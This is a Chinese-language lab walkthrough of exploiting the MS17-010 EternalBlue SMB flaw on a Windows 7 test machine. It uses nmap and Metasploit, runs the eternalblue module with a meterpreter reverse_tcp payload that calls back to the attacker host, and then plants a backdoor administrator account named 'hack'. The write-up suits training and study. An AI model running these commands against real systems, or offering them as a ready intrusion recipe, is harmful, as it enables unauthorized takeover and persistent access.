MS17 -010

1.漏洞介绍

-

永恒之蓝爆发于2017年4月14日,利用windows系统的SMB协议来获取系统的最高权限,从而控制被入侵的计算机。

-

目前已知受影响的Windows版本包括但不限于:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

2.漏洞浮现

2.1 环境搭建

攻击机:kali-Linux-2020.2 IP:192.168.1.133

靶机:windows7 x64 IP:192.168.1.136

2.2 启动msf

- sudo msfconsole

2.3 nmap 主机扫描

- nmap -sS 192.168.1.136

扫描后发现靶机的445端口开启状态,开启状态下允许用户远程连接445端口。

2.4 搜索ms17-010漏洞

- search ms17-010



2.5 检测目标系统是否存在ms17-010漏洞

-

use auxiliary/scanner/smb/smb_ms17_010

-

show options

show options 会显示需要设置的参数,这里只需要设置要扫描的目标靶机 -

set RHOSTS 192.168.1.136

-

run

扫描结果显示 目标主机为windows 7 Enterprise 64位系统 并可能存在MS17-010漏洞



2.6 攻击目标系统

-

use exploit/windows/smb/ms17_010_eternalblue

-

set RHOSTS 192.168.1.136

-

set LHOSTS 192.168.1.133

-

set payload windows/x64/meterpreter/reverse_tcp

-

run

攻击成功,并且得到靶机的shell

2.6 植入后门

-

net user hack 123456/add

-

net localgroup administrators hack /add

添加用户 hack 设置123456密码,然后将hack用户 加入到管理员组

参考教程传送门:https://blog.youkuaiyun.com/wwl012345/article/details/89421881/

9051

9051

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?